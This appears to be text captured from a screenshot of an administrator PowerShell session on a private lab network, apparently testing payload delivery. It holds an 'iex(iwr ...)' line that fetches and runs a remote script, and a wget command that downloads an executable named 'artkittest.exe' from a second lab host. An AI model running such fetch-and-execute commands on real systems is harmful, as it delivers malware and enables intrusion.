 Recycle Bin
Tools
artkittest.exe
Administrator: Windows PowerShell
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::560b:29d3:d4b2:1c38%9
IPv4 Address. . . . . . . . . . . : 192.168.127.131
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
PS C:\Windows\system32> iex(iwr http://192.168.127.132/a -useb)
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\blaster> wget http://192.168.127.132:80/artifacttest -UseBasicP -OutFile "C:\Users\blaster\Desktop\
artkittest.exe"
PS C:\Users\blaster>